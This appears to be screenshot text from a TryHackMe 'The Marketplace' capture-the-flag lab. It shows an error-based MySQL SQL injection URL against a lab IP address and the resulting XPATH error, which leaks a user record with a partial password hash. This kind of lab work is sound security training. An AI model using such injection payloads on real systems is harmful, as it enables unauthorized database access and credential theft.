 TryHackMe | The Marketpl
Error
MySQL SQL Injection Prac
10.10.102.127/admin?user=1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(id,0x3a,username,0x3a,password,0x3a,isAdministrator) FROM users LIMIT 0,1)))--
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
The Marketplace Home | Administration panel | New listing | Messages | Log out
Error: ER_UNKNOWN_ERROR: XPATH syntax error:
':1:system:$2b$10$83pRYaR/d4ZWJVE'